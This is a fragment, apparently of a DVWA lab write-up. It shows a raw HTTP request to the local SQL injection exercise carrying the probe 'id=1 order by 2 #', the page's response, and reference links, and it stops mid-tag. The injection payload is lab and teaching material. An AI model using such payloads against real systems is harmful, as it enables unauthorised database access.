 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
id=1 order by 2 #&Submit=Submit
</p>
</form>
<pre>ID: 1 order by 2 #<br />First name: admin<br />Surname:
admin</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a
href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a